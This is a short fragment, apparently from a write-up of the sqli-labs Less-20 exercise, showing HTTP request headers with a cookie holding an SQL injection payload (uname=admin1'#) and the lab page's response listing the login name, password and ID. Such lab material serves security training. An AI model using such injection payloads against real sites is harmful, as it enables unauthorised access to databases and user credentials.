 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
http://sqli-labs-master/Less-20/index.php
Connection: close
Cookie: uname=admin1'#
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin1'# and expires: Thu
25 Jul 2024 - 23:09:54
Your Login name:admin1
Your Password:1
Your ID:9
Delete Your Cookie!